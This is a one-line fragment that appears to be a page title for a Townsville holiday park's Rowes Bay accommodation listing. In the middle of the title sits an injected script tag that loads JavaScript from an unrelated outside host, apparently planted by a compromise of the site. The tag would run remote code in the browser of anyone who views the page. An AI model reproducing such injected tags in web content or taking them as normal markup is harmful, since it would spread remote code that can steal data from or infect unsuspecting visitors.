 BIG4 Tasman Holiday Parks - Rowes Bay Accomodation<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3